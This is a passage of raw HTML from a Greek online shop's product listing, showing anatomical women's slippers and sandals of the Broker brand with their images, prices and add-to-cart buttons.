	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08385-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15055" class="product_quickview_button" data-product_id="15055"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-2/">Ανατομικές Παντόφλες Γυναικείες Broker-69 INV25 ΜΠΕΖ-ΚΑΦΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15055" data-product_sku="Broker-69 INV25 ΜΠΕΖ-ΚΑΦΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-69 INV25 ΜΠΕΖ-ΚΑΦΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15019 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08439-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15019" class="product_quickview_button" data-product_id="15019"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-69 INV25 ΜΠΛΕ-ΦΟΥΞΙΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15019" data-product_sku="Broker-69 INV25 ΜΠΛΕ-ΦΟΥΞΙΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-69 INV25 ΜΠΛΕ-ΦΟΥΞΙΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14956 status-publish last instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08320_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08321_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14956" class="product_quickview_button" data-product_id="14956"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-3/">Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΦΟΥΞΙΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14956" data-product_sku="BROKER–S022 ΦΟΥΞΙΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΦΟΥΞΙΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14949 status-publish first instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08328_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08329_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14949" class="product_quickview_button" data-product_id="14949"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-2/">Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΓΑΛΑΖΙΟ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14949" data-product_sku="BROKER–S022 ΓΑΛΑΖΙΟ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΓΑΛΑΖΙΟ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14942 status-publish instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08324_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08325_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14942" class="product_quickview_button" data-product_id="14942"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022/">Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s022/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14942" data-product_sku="BROKER–S022 ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες BROKER–S022 ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14935 status-publish instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08316_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08317_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14935" class="product_quickview_button" data-product_id="14935"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s024/">Ανατομικές Παντόφλες Γυναικείες BROKER–S024 ΜΑΥΡΟ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s024/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14935" data-product_sku="BROKER–S024 ΜΑΥΡΟ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες BROKER–S024 ΜΑΥΡΟ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14933 status-publish instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%ce%b3%ce%ba%cf%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08304_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08305_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14933" class="product_quickview_button" data-product_id="14933"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%ce%b3%ce%ba%cf%81/">Ανατομικά Σανδάλια Γυναικεία Broker–580404 ΓΚΡΙ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%ce%b3%ce%ba%cf%81/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14933" data-product_sku="BROKER–580403 ΓΚΡΙ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–580404 ΓΚΡΙ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14909 status-publish last instock product_cat-390 product_cat-1548 product_cat-395 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%cf%81%ce%bf%ce%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08308_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08309_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14909" class="product_quickview_button" data-product_id="14909"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%cf%81%ce%bf%ce%b6/">Ανατομικά Σανδάλια Γυναικεία Broker–580404 ΡΟΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-580404-%cf%81%ce%bf%ce%b6/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14909" data-product_sku="BROKER–580403 ΡΟΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–580404 ΡΟΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14906 status-publish first instock product_cat-390 product_cat-1548 product_cat-18 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-003-%ce%bc%cf%80%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08220_eshop-350x350.jpg)"></span>
